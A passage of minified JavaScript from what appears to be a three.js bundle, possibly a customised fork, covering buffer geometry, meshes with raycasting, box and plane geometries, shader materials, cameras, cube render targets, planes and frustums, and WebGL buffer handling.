e=0;e<i;e++)a[o++]=n[s++]}return new Bi(a,i,r)}if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed."),this;const t=new ki,n=this.index.array,i=this.attributes;for(const r in i){const a=e(i[r],n);t.setAttribute(r,a)}const r=this.morphAttributes;for(const i in r){const a=[],s=r[i];for(let t=0,i=s.length;t<i;t++){const i=e(s[t],n);a.push(i)}t.morphAttributes[i]=a}t.morphTargetsRelative=this.morphTargetsRelative;const a=this.groups;for(let e=0,n=a.length;e<n;e++){const n=a[e];t.addGroup(n.start,n.count,n.materialIndex)}return t}toJSON(){const e={metadata:{version:4.6,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),Object.keys(this.userData).length>0&&(e.userData=this.userData),void 0!==this.parameters){const t=this.parameters;for(const n in t)void 0!==t[n]&&(e[n]=t[n]);return e}e.data={attributes:{}};const t=this.index;null!==t&&(e.data.index={type:t.array.constructor.name,array:Array.prototype.slice.call(t.array)});const n=this.attributes;for(const t in n){const i=n[t];e.data.attributes[t]=i.toJSON(e.data)}const i={};let r=!1;for(const t in this.morphAttributes){const n=this.morphAttributes[t],a=[];for(let t=0,i=n.length;t<i;t++){const i=n[t];a.push(i.toJSON(e.data))}a.length>0&&(i[t]=a,r=!0)}r&&(e.data.morphAttributes=i,e.data.morphTargetsRelative=this.morphTargetsRelative);const a=this.groups;a.length>0&&(e.data.groups=JSON.parse(JSON.stringify(a)));const s=this.boundingSphere;return null!==s&&(e.data.boundingSphere={center:s.center.toArray(),radius:s.radius}),e}clone(){return(new this.constructor).copy(this)}copy(e){this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null;const t={};this.name=e.name;const n=e.index;null!==n&&this.setIndex(n.clone(t));const i=e.attributes;for(const e in i){const n=i[e];this.setAttribute(e,n.clone(t))}const r=e.morphAttributes;for(const e in r){const n=[],i=r[e];for(let e=0,r=i.length;e<r;e++)n.push(i[e].clone(t));this.morphAttributes[e]=n}this.morphTargetsRelative=e.morphTargetsRelative;const a=e.groups;for(let e=0,t=a.length;e<t;e++){const t=a[e];this.addGroup(t.start,t.count,t.materialIndex)}const s=e.boundingBox;null!==s&&(this.boundingBox=s.clone());const o=e.boundingSphere;return null!==o&&(this.boundingSphere=o.clone()),this.drawRange.start=e.drawRange.start,this.drawRange.count=e.drawRange.count,this.userData=e.userData,null!==e.cubeMapNormalTarget&&this.cubeMapNormalTarget.copy(e.cubeMapNormalTarget),this}dispose(){this.cubeMapNormalTarget&&this.cubeMapNormalTarget.dispose(),this.dispatchEvent({type:"dispose"})}}const Gi=new Rn,Hi=new Tn,zi=new _n,Vi=new en,Wi=new en,qi=new en,ji=new en,Yi=new en,Xi=new en,Ki=new wt,Ji=new wt,Zi=new wt,$i=new en,er=new en,tr=new en,nr=new en,ir=new en;class rr extends ri{constructor(e=new ki,t=new xi){super(),this.isMesh=!0,this.type="Mesh",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),void 0!==e.morphTargetInfluences&&(this.morphTargetInfluences=e.morphTargetInfluences.slice()),void 0!==e.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},e.morphTargetDictionary)),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}computeOffsets(){this.geometry.computeBoundingBox(),this.geometry.computeBoundingSphere(),this.center=this.geometry.boundingSphere.center,this.offsetMatrix=this._computeOffsetMatrix(),this.offsetMatrixInv.copy(this.offsetMatrix).invert(),this.centerOffset.copy(this.center).applyMatrix4(this.offsetMatrixInv),this.modelOffsetMatrix.copy(this.matrixWorld).multiply(this.offsetMatrix),this.modelOffsetMatrixInv.copy(this.modelOffsetMatrix).invert()}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}getVertexPosition(e,t){const n=this.geometry,i=n.attributes.position,r=n.morphAttributes.position,a=n.morphTargetsRelative;t.fromBufferAttribute(i,e);const s=this.morphTargetInfluences;if(r&&s){Xi.set(0,0,0);for(let n=0,i=r.length;n<i;n++){const i=s[n],o=r[n];0!==i&&(Yi.fromBufferAttribute(o,e),a?Xi.addScaledVector(Yi,i):Xi.addScaledVector(Yi.sub(t),i))}t.add(Xi)}return t}raycast(e,t){const n=this.geometry,i=this.material,r=this.matrixWorld;if(void 0!==i){if(null===n.boundingSphere&&n.computeBoundingSphere(),zi.copy(n.boundingSphere),zi.applyMatrix4(r),Hi.copy(e.ray).recast(e.near),!1===zi.containsPoint(Hi.origin)){if(null===Hi.intersectSphere(zi,Vi))return;if(Hi.origin.distanceToSquared(Vi)>(e.far-e.near)**2)return}Gi.copy(r).invert(),Hi.copy(e.ray).applyMatrix4(Gi),null!==n.boundingBox&&!1===Hi.intersectsBox(n.boundingBox)||this._computeIntersections(e,t,Hi)}}_computeOffsetMatrix(){const e=this.geometry,t=e.getAttribute("position"),n=e.getIndex(),i=new en(0,0,0),r=new en(0,0,0),a=new en(0,0,0),s=new en(0,0,0);if(void 0!==n){const o=Math.max(0,e.drawRange.start),l=(Math.min(n.count,e.drawRange.start+e.drawRange.count)-1)/3;for(let e=o;e<l;e+=3){const o=n.getX(e),l=n.getX(e+1),c=n.getX(e+2);r.set(t.getX(o),t.getY(o),t.getZ(o)),a.set(t.getX(l),t.getY(l),t.getZ(l)),s.set(t.getX(c),t.getY(c),t.getZ(c)),a.sub(r),s.sub(r),s.cross(a),s.normalize(),i.add(s)}}else for(let e=0;e<t.count;e+=3)r.set(t.getX(e),t.getY(e),t.getZ(e)),a.set(t.getX(e+1),t.getY(e+1),t.getZ(e+1)),s.set(t.getX(e+2),t.getY(e+2),t.getZ(e+2)),a.sub(r),s.sub(r),s.cross(a),s.normalize(),i.add(s);i.normalize();let o=!0,l=0;for(;o;){const e=l/3;if(n){if(e+1>=n.count)break}else if(e+1>=t.count)break;const r=n?n.getX(e):e,c=n?n.getX(e+1):e+1;a.set(t.getX(r),t.getY(r),t.getZ(r)),s.set(t.getX(c),t.getY(c),t.getZ(c)),a.sub(s),a.normalize();const h=i.dot(a);Math.abs(h-1)>.001&&a.length()>.5&&(o=!1),l+=3}s.crossVectors(a,i),s.normalize(),a.crossVectors(i,s),a.normalize();const c=new Rn;c.elements[0]=a.x,c.elements[1]=a.y,c.elements[2]=a.z,c.elements[3]=0,c.elements[4]=i.x,c.elements[5]=i.y,c.elements[6]=i.z,c.elements[7]=0,c.elements[8]=s.x,c.elements[9]=s.y,c.elements[10]=s.z,c.elements[11]=0,c.elements[12]=0,c.elements[13]=0,c.elements[14]=0,c.elements[15]=1;const h=e.boundingSphere.radius,A=(new Rn).makeScale(h,h,h);return c.multiply(A),c}_computeIntersections(e,t,n){let i;const r=this.geometry,a=this.material,s=r.index,o=r.attributes.position,l=r.attributes.uv,c=r.attributes.uv1,h=r.attributes.normal,A=r.groups,u=r.drawRange;if(null!==s)if(Array.isArray(a))for(let r=0,o=A.length;r<o;r++){const o=A[r],d=a[o.materialIndex];for(let r=Math.max(o.start,u.start),a=Math.min(s.count,Math.min(o.start+o.count,u.start+u.count));r<a;r+=3)i=ar(this,d,e,n,l,c,h,s.getX(r),s.getX(r+1),s.getX(r+2)),i&&(i.faceIndex=Math.floor(r/3),i.face.materialIndex=o.materialIndex,t.push(i))}else for(let r=Math.max(0,u.start),o=Math.min(s.count,u.start+u.count);r<o;r+=3)i=ar(this,a,e,n,l,c,h,s.getX(r),s.getX(r+1),s.getX(r+2)),i&&(i.faceIndex=Math.floor(r/3),t.push(i));else if(void 0!==o)if(Array.isArray(a))for(let r=0,s=A.length;r<s;r++){const s=A[r],d=a[s.materialIndex];for(let r=Math.max(s.start,u.start),a=Math.min(o.count,Math.min(s.start+s.count,u.start+u.count));r<a;r+=3)i=ar(this,d,e,n,l,c,h,r,r+1,r+2),i&&(i.faceIndex=Math.floor(r/3),i.face.materialIndex=s.materialIndex,t.push(i))}else for(let r=Math.max(0,u.start),s=Math.min(o.count,u.start+u.count);r<s;r+=3)i=ar(this,a,e,n,l,c,h,r,r+1,r+2),i&&(i.faceIndex=Math.floor(r/3),t.push(i))}}function ar(e,t,n,i,r,a,s,o,l,c){e.getVertexPosition(o,Wi),e.getVertexPosition(l,qi),e.getVertexPosition(c,ji);const h=function(e,t,n,i,r,a,s,o){let l;if(l=1===t.side?i.intersectTriangle(s,a,r,!0,o):i.intersectTriangle(r,a,s,0===t.side,o),null===l)return null;ir.copy(o),ir.applyMatrix4(e.matrixWorld);const c=n.ray.origin.distanceTo(ir);return c<n.near||c>n.far?null:{distance:c,point:ir.clone(),object:e}}(e,t,n,i,Wi,qi,ji,nr);if(h){r&&(Ki.fromBufferAttribute(r,o),Ji.fromBufferAttribute(r,l),Zi.fromBufferAttribute(r,c),h.uv=fi.getInterpolation(nr,Wi,qi,ji,Ki,Ji,Zi,new wt)),a&&(Ki.fromBufferAttribute(a,o),Ji.fromBufferAttribute(a,l),Zi.fromBufferAttribute(a,c),h.uv1=fi.getInterpolation(nr,Wi,qi,ji,Ki,Ji,Zi,new wt)),s&&($i.fromBufferAttribute(s,o),er.fromBufferAttribute(s,l),tr.fromBufferAttribute(s,c),h.normal=fi.getInterpolation(nr,Wi,qi,ji,$i,er,tr,new en),h.normal.dot(i.direction)>0&&h.normal.multiplyScalar(-1));const e={a:o,b:l,c:c,normal:new en,materialIndex:0};fi.getNormal(Wi,qi,ji,e.normal),h.face=e}return h}class sr extends ki{constructor(e=1,t=1,n=1,i=1,r=1,a=1){super(),this.type="BoxGeometry",this.parameters={width:e,height:t,depth:n,widthSegments:i,heightSegments:r,depthSegments:a};const s=this;i=Math.floor(i),r=Math.floor(r),a=Math.floor(a);const o=[],l=[],c=[],h=[];let A=0,u=0;function d(e,t,n,i,r,a,d,p,f,g,m){const v=a/f,E=d/g,b=a/2,C=d/2,_=p/2,I=f+1,x=g+1;let y=0,w=0;const M=new en;for(let a=0;a<x;a++){const s=a*E-C;for(let o=0;o<I;o++){const A=o*v-b;M[e]=A*i,M[t]=s*r,M[n]=_,l.push(M.x,M.y,M.z),M[e]=0,M[t]=0,M[n]=p>0?1:-1,c.push(M.x,M.y,M.z),h.push(o/f),h.push(1-a/g),y+=1}}for(let e=0;e<g;e++)for(let t=0;t<f;t++){const n=A+t+I*e,i=A+t+I*(e+1),r=A+(t+1)+I*(e+1),a=A+(t+1)+I*e;o.push(n,i,a),o.push(i,r,a),w+=6}s.addGroup(u,w,m),u+=w,A+=y}d("z","y","x",-1,-1,n,t,e,a,r,0),d("z","y","x",1,-1,n,t,-e,a,r,1),d("x","z","y",1,1,e,n,t,i,a,2),d("x","z","y",1,-1,e,n,-t,i,a,3),d("x","y","z",1,-1,e,t,n,i,r,4),d("x","y","z",-1,-1,e,t,-n,i,r,5),this.setIndex(o),this.setAttribute("position",new Di(l,3)),this.setAttribute("normal",new Di(c,3)),this.setAttribute("uv",new Di(h,2))}copy(e){return super.copy(e),this.parameters=Object.assign({},e.parameters),this}static fromJSON(e){return new sr(e.width,e.height,e.depth,e.widthSegments,e.heightSegments,e.depthSegments)}}function or(e){const t={};for(const n in e){t[n]={};for(const i in e[n]){const r=e[n][i];r&&(r.isColor||r.isMatrix3||r.isMatrix4||r.isVector2||r.isVector3||r.isVector4||r.isTexture||r.isQuaternion)?r.isRenderTargetTexture?(console.warn("UniformsUtils: Textures of render targets cannot be cloned via cloneUniforms() or mergeUniforms()."),t[n][i]=null):t[n][i]=r.clone():Array.isArray(r)?t[n][i]=r.slice():t[n][i]=r}}return t}function lr(e){const t={};for(let n=0;n<e.length;n++){const i=or(e[n]);for(const e in i)t[e]=i[e]}return t}function cr(e){const t=e.getRenderTarget();return null===t?e.outputColorSpace:!0===t.isXRRenderTarget?t.texture.colorSpace:Ft.workingColorSpace}const hr={clone:or,merge:lr};class Ar extends Ii{constructor(e){super(),this.isShaderMaterial=!0,this.type="ShaderMaterial",this.defines={},this.uniforms={},this.uniformsGroups=[],this.vertexShader="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",this.fragmentShader="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}",this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.forceSinglePass=!0,this.extensions={clipCullDistance:!1,multiDraw:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv1:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,this.glslVersion=null,void 0!==e&&this.setValues(e)}copy(e){return super.copy(e),this.fragmentShader=e.fragmentShader,this.vertexShader=e.vertexShader,this.uniforms=or(e.uniforms),this.uniformsGroups=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n].clone());return t}(e.uniformsGroups),this.defines=Object.assign({},e.defines),this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.fog=e.fog,this.lights=e.lights,this.clipping=e.clipping,this.extensions=Object.assign({},e.extensions),this.glslVersion=e.glslVersion,this}toJSON(e){const t=super.toJSON(e);t.glslVersion=this.glslVersion,t.uniforms={};for(const n in this.uniforms){const i=this.uniforms[n].value;i&&i.isTexture?t.uniforms[n]={type:"t",value:i.toJSON(e).uuid}:i&&i.isColor?t.uniforms[n]={type:"c",value:i.getHex()}:i&&i.isVector2?t.uniforms[n]={type:"v2",value:i.toArray()}:i&&i.isVector3?t.uniforms[n]={type:"v3",value:i.toArray()}:i&&i.isVector4?t.uniforms[n]={type:"v4",value:i.toArray()}:i&&i.isMatrix3?t.uniforms[n]={type:"m3",value:i.toArray()}:i&&i.isMatrix4?t.uniforms[n]={type:"m4",value:i.toArray()}:t.uniforms[n]={value:i}}Object.keys(this.defines).length>0&&(t.defines=this.defines),t.vertexShader=this.vertexShader,t.fragmentShader=this.fragmentShader,t.lights=this.lights,t.clipping=this.clipping;const n={};for(const e in this.extensions)!0===this.extensions[e]&&(n[e]=!0);return Object.keys(n).length>0&&(t.extensions=n),t}}class ur extends ri{constructor(){super(),this.isCamera=!0,this.type="Camera",this.matrixWorldInverse=new Rn,this.projectionMatrix=new Rn,this.projectionMatrixInverse=new Rn,this.coordinateSystem=At}copy(e,t){return super.copy(e,t),this.matrixWorldInverse.copy(e.matrixWorldInverse),this.projectionMatrix.copy(e.projectionMatrix),this.projectionMatrixInverse.copy(e.projectionMatrixInverse),this.coordinateSystem=e.coordinateSystem,this}getWorldDirection(e){return super.getWorldDirection(e).negate()}updateMatrixWorld(e){super.updateMatrixWorld(e),this.matrixWorldInverse.copy(this.matrixWorld).invert()}updateWorldMatrix(e,t){super.updateWorldMatrix(e,t),this.matrixWorldInverse.copy(this.matrixWorld).invert()}clone(){return(new this.constructor).copy(this)}}const dr=new en,pr=new wt,fr=new wt;class gr extends ur{constructor(e=50,t=1,n=.1,i=2e3){super(),this.isPerspectiveCamera=!0,this.type="PerspectiveCamera",this.fov=e,this.zoom=1,this.near=n,this.far=i,this.focus=10,this.aspect=t,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.fov=e.fov,this.zoom=e.zoom,this.near=e.near,this.far=e.far,this.focus=e.focus,this.aspect=e.aspect,this.view=null===e.view?null:Object.assign({},e.view),this.filmGauge=e.filmGauge,this.filmOffset=e.filmOffset,this}setFocalLength(e){const t=.5*this.getFilmHeight()/e;this.fov=2*gt*Math.atan(t),this.updateProjectionMatrix()}getFocalLength(){const e=Math.tan(.5*ft*this.fov);return.5*this.getFilmHeight()/e}getEffectiveFOV(){return 2*gt*Math.atan(Math.tan(.5*ft*this.fov)/this.zoom)}getFilmWidth(){return this.filmGauge*Math.min(this.aspect,1)}getFilmHeight(){return this.filmGauge/Math.max(this.aspect,1)}getViewBounds(e,t,n){dr.set(-1,-1,.5).applyMatrix4(this.projectionMatrixInverse),t.set(dr.x,dr.y).multiplyScalar(-e/dr.z),dr.set(1,1,.5).applyMatrix4(this.projectionMatrixInverse),n.set(dr.x,dr.y).multiplyScalar(-e/dr.z)}getViewSize(e,t){return this.getViewBounds(e,pr,fr),t.subVectors(fr,pr)}setViewOffset(e,t,n,i,r,a){this.aspect=e/t,null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=this.near;let t=e*Math.tan(.5*ft*this.fov)/this.zoom,n=2*t,i=this.aspect*n,r=-.5*i;const a=this.view;if(null!==this.view&&this.view.enabled){const e=a.fullWidth,s=a.fullHeight;r+=a.offsetX*i/e,t-=a.offsetY*n/s,i*=a.width/e,n*=a.height/s}const s=this.filmOffset;0!==s&&(r+=e*s/this.getFilmWidth()),this.projectionMatrix.makePerspective(r,r+i,t,t-n,e,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.fov=this.fov,t.object.zoom=this.zoom,t.object.near=this.near,t.object.far=this.far,t.object.focus=this.focus,t.object.aspect=this.aspect,null!==this.view&&(t.object.view=Object.assign({},this.view)),t.object.filmGauge=this.filmGauge,t.object.filmOffset=this.filmOffset,t}}const mr=-90;class vr extends ri{constructor(e,t,n){super(),this.type="CubeCamera",this.renderTarget=n,this.coordinateSystem=null,this.activeMipmapLevel=0;const i=new gr(mr,1,e,t);i.layers=this.layers,this.add(i);const r=new gr(mr,1,e,t);r.layers=this.layers,this.add(r);const a=new gr(mr,1,e,t);a.layers=this.layers,this.add(a);const s=new gr(mr,1,e,t);s.layers=this.layers,this.add(s);const o=new gr(mr,1,e,t);o.layers=this.layers,this.add(o);const l=new gr(mr,1,e,t);l.layers=this.layers,this.add(l)}updateCoordinateSystem(){const e=this.coordinateSystem,t=this.children.concat(),[n,i,r,a,s,o]=t;for(const e of t)this.remove(e);if(e===At)n.up.set(0,1,0),n.lookAt(1,0,0),i.up.set(0,1,0),i.lookAt(-1,0,0),r.up.set(0,0,-1),r.lookAt(0,1,0),a.up.set(0,0,1),a.lookAt(0,-1,0),s.up.set(0,1,0),s.lookAt(0,0,1),o.up.set(0,1,0),o.lookAt(0,0,-1);else{if(e!==ut)throw new Error("THREE.CubeCamera.updateCoordinateSystem(): Invalid coordinate system: "+e);n.up.set(0,-1,0),n.lookAt(-1,0,0),i.up.set(0,-1,0),i.lookAt(1,0,0),r.up.set(0,0,1),r.lookAt(0,1,0),a.up.set(0,0,-1),a.lookAt(0,-1,0),s.up.set(0,-1,0),s.lookAt(0,0,1),o.up.set(0,-1,0),o.lookAt(0,0,-1)}for(const e of t)this.add(e),e.updateMatrixWorld()}update(e,t){null===this.parent&&this.updateMatrixWorld();const{renderTarget:n,activeMipmapLevel:i}=this;this.coordinateSystem!==e.coordinateSystem&&(this.coordinateSystem=e.coordinateSystem,this.updateCoordinateSystem());const[r,a,s,o,l,c]=this.children,h=e.getRenderTarget(),A=e.getActiveCubeFace(),u=e.getActiveMipmapLevel(),d=e.xr.enabled;e.xr.enabled=!1;const p=n.texture.generateMipmaps;n.texture.generateMipmaps=!1,e.setRenderTarget(n,0,i),e.render(t,r),e.setRenderTarget(n,1,i),e.render(t,a),e.setRenderTarget(n,2,i),e.render(t,s),e.setRenderTarget(n,3,i),e.render(t,o),e.setRenderTarget(n,4,i),e.render(t,l),n.texture.generateMipmaps=p,e.setRenderTarget(n,5,i),e.render(t,c),e.setRenderTarget(h,A,u),e.xr.enabled=d,n.texture.needsPMREMUpdate=!0}}class Er extends jt{constructor(e,t,n,i,r,a,s,o,l,c){super(e=void 0!==e?e:[],t=void 0!==t?t:fe,n,i,r,a,s,o,l,c),this.isCubeTexture=!0,this.flipY=!1}get images(){return this.image}set images(e){this.image=e}}class br extends Kt{constructor(e=1,t={}){super(e,e,t),this.isWebGLCubeRenderTarget=!0;const n={width:e,height:e,depth:1},i=[n,n,n,n,n,n];this.texture=new Er(i,t.mapping,t.wrapS,t.wrapT,t.magFilter,t.minFilter,t.format,t.type,t.anisotropy,t.colorSpace),this.texture.isRenderTargetTexture=!0,this.texture.generateMipmaps=void 0!==t.generateMipmaps&&t.generateMipmaps,this.texture.minFilter=void 0!==t.minFilter?t.minFilter:xe}fromEquirectangularTexture(e,t){this.texture.type=t.type,this.texture.colorSpace=t.colorSpace,this.texture.generateMipmaps=t.generateMipmaps,this.texture.minFilter=t.minFilter,this.texture.magFilter=t.magFilter;const n={tEquirect:{value:null}},i="\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\tvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\n\t\t\t\t\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvWorldDirection = transformDirection( position, modelMatrix );\n\n\t\t\t\t\t#include <begin_vertex>\n\t\t\t\t\t#include <project_vertex>\n\n\t\t\t\t}\n\t\t\t",r="\n\n\t\t\t\tuniform sampler2D tEquirect;\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\t#include <common>\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvec3 direction = normalize( vWorldDirection );\n\n\t\t\t\t\tvec2 sampleUV = equirectUv( direction );\n\n\t\t\t\t\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\n\t\t\t\t}\n\t\t\t",a=new sr(5,5,5),s=new Ar({name:"CubemapFromEquirect",uniforms:or(n),vertexShader:i,fragmentShader:r,side:1,blending:0});s.uniforms.tEquirect.value=t;const o=new rr(a,s),l=t.minFilter;return t.minFilter===we&&(t.minFilter=xe),new vr(1,10,this).update(e,o),t.minFilter=l,o.geometry.dispose(),o.material.dispose(),this}clear(e,t,n,i){const r=e.getRenderTarget();for(let r=0;r<6;r++)e.setRenderTarget(this,r),e.clear(t,n,i);e.setRenderTarget(r)}}const Cr=new en,_r=new en,Ir=new Mt;class xr{constructor(e=new en(1,0,0),t=0){this.isPlane=!0,this.normal=e,this.constant=t}set(e,t){return this.normal.copy(e),this.constant=t,this}setComponents(e,t,n,i){return this.normal.set(e,t,n),this.constant=i,this}setFromNormalAndCoplanarPoint(e,t){return this.normal.copy(e),this.constant=-t.dot(this.normal),this}setFromCoplanarPoints(e,t,n){const i=Cr.subVectors(n,t).cross(_r.subVectors(e,t)).normalize();return this.setFromNormalAndCoplanarPoint(i,e),this}copy(e){return this.normal.copy(e.normal),this.constant=e.constant,this}normalize(){const e=1/this.normal.length();return this.normal.multiplyScalar(e),this.constant*=e,this}negate(){return this.constant*=-1,this.normal.negate(),this}distanceToPoint(e){return this.normal.dot(e)+this.constant}distanceToSphere(e){return this.distanceToPoint(e.center)-e.radius}projectPoint(e,t){return t.copy(e).addScaledVector(this.normal,-this.distanceToPoint(e))}intersectLine(e,t){const n=e.delta(Cr),i=this.normal.dot(n);if(0===i)return 0===this.distanceToPoint(e.start)?t.copy(e.start):null;const r=-(e.start.dot(this.normal)+this.constant)/i;return r<0||r>1?null:t.copy(e.start).addScaledVector(n,r)}intersectsLine(e){const t=this.distanceToPoint(e.start),n=this.distanceToPoint(e.end);return t<0&&n>0||n<0&&t>0}intersectsBox(e){return e.intersectsPlane(this)}intersectsSphere(e){return e.intersectsPlane(this)}coplanarPoint(e){return e.copy(this.normal).multiplyScalar(-this.constant)}applyMatrix4(e,t){const n=t||Ir.getNormalMatrix(e),i=this.coplanarPoint(Cr).applyMatrix4(e),r=this.normal.applyMatrix3(n).normalize();return this.constant=-i.dot(r),this}translate(e){return this.constant-=e.dot(this.normal),this}equals(e){return e.normal.equals(this.normal)&&e.constant===this.constant}clone(){return(new this.constructor).copy(this)}}const yr=new _n,wr=new en;class Mr{constructor(e=new xr,t=new xr,n=new xr,i=new xr,r=new xr,a=new xr){this.planes=[e,t,n,i,r,a]}set(e,t,n,i,r,a){const s=this.planes;return s[0].copy(e),s[1].copy(t),s[2].copy(n),s[3].copy(i),s[4].copy(r),s[5].copy(a),this}copy(e){const t=this.planes;for(let n=0;n<6;n++)t[n].copy(e.planes[n]);return this}setFromProjectionMatrix(e,t=2e3){const n=this.planes,i=e.elements,r=i[0],a=i[1],s=i[2],o=i[3],l=i[4],c=i[5],h=i[6],A=i[7],u=i[8],d=i[9],p=i[10],f=i[11],g=i[12],m=i[13],v=i[14],E=i[15];if(n[0].setComponents(o-r,A-l,f-u,E-g).normalize(),n[1].setComponents(o+r,A+l,f+u,E+g).normalize(),n[2].setComponents(o+a,A+c,f+d,E+m).normalize(),n[3].setComponents(o-a,A-c,f-d,E-m).normalize(),n[4].setComponents(o-s,A-h,f-p,E-v).normalize(),t===At)n[5].setComponents(o+s,A+h,f+p,E+v).normalize();else{if(t!==ut)throw new Error("THREE.Frustum.setFromProjectionMatrix(): Invalid coordinate system: "+t);n[5].setComponents(s,h,p,v).normalize()}return this}intersectsObject(e){if(void 0!==e.boundingSphere)null===e.boundingSphere&&e.computeBoundingSphere(),yr.copy(e.boundingSphere).applyMatrix4(e.matrixWorld);else{const t=e.geometry;null===t.boundingSphere&&t.computeBoundingSphere(),yr.copy(t.boundingSphere).applyMatrix4(e.matrixWorld)}return this.intersectsSphere(yr)}intersectsSprite(e){return yr.center.set(0,0,0),yr.radius=.7071067811865476,yr.applyMatrix4(e.matrixWorld),this.intersectsSphere(yr)}intersectsSphere(e){const t=this.planes,n=e.center,i=-e.radius;for(let e=0;e<6;e++)if(t[e].distanceToPoint(n)<i)return!1;return!0}intersectsBox(e){const t=this.planes;for(let n=0;n<6;n++){const i=t[n];if(wr.x=i.normal.x>0?e.max.x:e.min.x,wr.y=i.normal.y>0?e.max.y:e.min.y,wr.z=i.normal.z>0?e.max.z:e.min.z,i.distanceToPoint(wr)<0)return!1}return!0}containsPoint(e){const t=this.planes;for(let n=0;n<6;n++)if(t[n].distanceToPoint(e)<0)return!1;return!0}clone(){return(new this.constructor).copy(this)}}function Sr(){let e=null,t=!1,n=null,i=null;function r(t,a){n(t,a),i=e.requestAnimationFrame(r)}return{start:function(){!0!==t&&null!==n&&(i=e.requestAnimationFrame(r),t=!0)},stop:function(){e.cancelAnimationFrame(i),t=!1},setAnimationLoop:function(e){n=e},setContext:function(t){e=t}}}function Br(e){const t=new WeakMap;return{get:function(e){return e.isInterleavedBufferAttribute&&(e=e.data),t.get(e)},remove:function(n){n.isInterleavedBufferAttribute&&(n=n.data);const i=t.get(n);i&&(e.deleteBuffer(i.buffer),t.delete(n))},update:function(n,i){if(n.isGLBufferAttribute){const e=t.get(n);return void((!e||e.version<n.version)&&t.set(n,{buffer:n.buffer,type:n.type,bytesPerElement:n.elementSize,version:n.version}))}n.isInterleavedBufferAttribute&&(n=n.data);const r=t.get(n);if(void 0===r)t.set(n,function(t,n){const i=t.array,r=t.usage,a=i.byteLength,s=e.createBuffer();let o;if(e.bindBuffer(n,s),e.bufferData(n,i,r),t.onUploadCallback(),i instanceof Float32Array)o=e.FLOAT;else if(i instanceof Uint16Array)o=t.isFloat16BufferAttribute?e.HALF_FLOAT:e.UNSIGNED_SHORT;else if(i instanceof Int16Array)o=e.SHORT;else if(i instanceof Uint32Array)o=e.UNSIGNED_INT;else if(i instanceof Int32Array)o=e.INT;else if(i instanceof Int8Array)o=e.BYTE;else if(i instanceof Uint8Array)o=e.UNSIGNED_BYTE;else{if(!(i instanceof Uint8ClampedArray))throw new Error("THREE.WebGLAttributes: Unsupported buffer data format: "+i);o=e.UNSIGNED_BYTE}return{buffer:s,type:o,bytesPerElement:i.BYTES_PER_ELEMENT,version:t.version,size:a}}(n,i));else if(r.version<n.version){if(r.size!==n.array.byteLength)throw new Error("THREE.WebGLAttributes: The size of the buffer attribute's array buffer does not match the original size. Resizing buffer attributes is not supported.");!function(t,n,i){const r=n.array,a=n._updateRange,s=n.updateRanges;if(e.bindBuffer(i,t),-1===a.count&&0===s.length&&e.bufferSubData(i,0,r),0!==s.length){for(let t=0,n=s.length;t<n;t++){const n=s[t];e.bufferSubData(i,n.start*r.BYTES_PER_ELEMENT,r,n.start,n.count)}n.clearUpdateRanges()}-1!==a.count&&(e.bufferSubData(i,a.offset*r.BYTES_PER_ELEMENT,r,a.offset,a.count),a.count=-1),n.onUploadCallback()}(r.buffer,n,i),r.version=n.version}}}}class Tr extends ki{constructor(e=1,t=1,n=1,i=1){super(),this.type="PlaneGeometry",this.parameters={width:e,height:t,widthSegments:n,heightSegments:i};const r=e/2,a=t/2,s=Math.floor(n),o=Math.floor(i),l=s+1,c=o+1,h=e/s,A=t/o,u=[],d=[],p=[],f=[];for(let e=0;e<c;e++){const t=e*A-a;for(let n=0;n<l;n++){const i=n*h-r;d.push(i,-t,0),p.push(0,0,1),f.push(n/s),f.push(1-e/o)}}for(let e=0;e<o;e++)for(let t=0;t<s;t++){const n=t+l*e,i=t+l*(e+1),r=t+1+l*(e+1),a=t+1+l*e;u.push(n,i,a),u.push(i,r,a)}this.setIndex(u),this.setAttribute("position",new Di(d,3)),this.setAttribute("normal",new Di(p,3)),this.setAttribute("uv",new Di(f,2))}copy(e){return super.copy(e),this.parameters=Object.assign({},e.parameters),this}static fromJSON(e){return new Tr(e.width,e.height,e.widthSegments,e.heightSegments)}}const 